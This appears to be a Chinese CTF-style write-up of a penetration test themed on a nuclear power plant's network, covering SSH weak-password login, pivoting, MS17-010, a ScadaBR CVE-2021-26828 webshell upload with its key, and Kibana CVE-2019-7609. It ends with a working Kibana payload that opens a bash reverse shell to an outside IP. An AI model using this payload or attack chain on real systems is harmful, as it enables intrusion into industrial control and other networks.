福清核电-关基测试

外网部分

首先 80 端口是一个福清核电的页面

没识别到语言 但是有个 apache 可以最后测测

先看了看查询下载等功能点 没啥好测的

然后发现 static 静态库

但是没有敏感文件

而且好像是纯静态网页

看网页的同时 nmap 跑了下端口

就 ssh 和 http

http 目测没啥利用点(用 xray 跑了下也没东西)

猜到 ssh 弱口令

fscan 扫出来 root:123456

ssh 登录 拿到 flag



查看网卡 arp 表等信息

内网有多台机器

上 frp 和 fscan

16 存在 ms17010

ms17-010

msf 攻击

需要设置正向 payload、global proxy、rhost

查找 flag

没有可疑进程

但是发现有浏览器

抓取到密码

ScadaBR 发现是台上位机 通过 tomcat 构建

去 tomcat 那台机器看看

tomcat-ScadaBR

根据前面 winserver 获得的信息

可以进入 tomcat 的 ScadaBR admin admin

通过搜索可找到 CVE-2021-26828

版本 0.91 符合利用条件

上传哥斯拉 jsp 马

LeKxRpwZdJpIjhdc7ECi7994FEXJi2KW

tomcat 管理页面被禁用 貌似已无可利用空间

Kibana

还剩一台主机

暴露了一个 yaml

扫描其他端口发现 Kibana

Version: 6.5.3

CVE-2019-7609

csdn 上找的几种脚本无法执行

可参考 进行修改

CVE-2019-7609/CVE-2019-7609-kibana-rce.py at master · LandGrey/CVE-2019-7609

1 | .es().props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/10.0.100.202/2233 0>&1\'");process.exit()//').props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ') |

评论